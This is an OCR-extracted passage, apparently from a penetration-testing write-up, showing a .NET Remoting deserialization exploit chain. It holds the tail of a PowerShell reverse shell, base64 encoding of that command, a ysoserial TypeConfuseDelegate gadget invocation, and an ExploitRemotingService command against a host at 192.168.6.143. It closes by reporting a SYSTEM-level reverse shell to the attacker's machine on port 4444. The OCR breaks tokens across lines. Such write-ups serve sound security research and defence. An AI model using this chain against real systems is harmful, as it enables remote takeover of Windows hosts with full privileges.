
Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback 
= (iex $data
 2> 1 | Out-String );$sendback2 =$sendback + "PS " + 
(pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCI
I).GetBytes($s
endback2);$stream.Write($sendbyte,0,$sendbyte.Lengt
h);$stream.Flush()};$client.Close()'
$bytes = [System.Text.Encoding]::Unicode.GetBytes($com
mand)
$encodedCommand = [Convert]::ToBase64String($bytes)
.ysoserial.exe -g TypeConfuseDelegate -f BinaryFormatt
er -o base6
4 -c "powershell.exe -encodedCommand $encodedCommand"
The result of the above commands could then be
passed to the ExploitRemotingService project:
ExploitRemotingServicebinx86Debug>ExploitRemotingServi
ce.exe tcp://192.168.6.143:17001/Servers raw AAEAAA
D/////[…snipped-base64…]XV0cmFsLCBQdWJsaWNLZXlUb2tlbj1
iNzdhNWM1NjE5MzRlMDg5XV0JDAAAAAoJDAAAAAkYAAAACRYAAAAKC
w==
As shown below, the reverse shell was connected to
the attacker’s box on port 4444 using the SYSTEM